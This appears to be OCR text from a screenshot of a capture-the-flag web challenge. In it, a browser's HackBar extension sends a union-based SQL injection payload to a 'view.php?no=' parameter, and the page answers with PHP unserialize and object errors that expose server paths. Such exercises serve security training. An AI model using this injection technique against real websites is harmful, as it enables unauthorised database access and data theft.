 不安全
79a7483d-2311-4a76-914d-4b16b3021e12.node4.buuoj.cn:81/view.php?no=-1%20union%20all%20select%20database(),2,3,4#
6
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
HackBar 元素 控制台 源代码 CSS 概述 欢迎 内存检查器 网络 h4ck3r Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://79a7483d-2311-4a76-914d-4b16b3021e12.node4.buuoj.cn:81/view.php?no=-1 union all select database(),2,3,4#
Enable POST ADD HEADER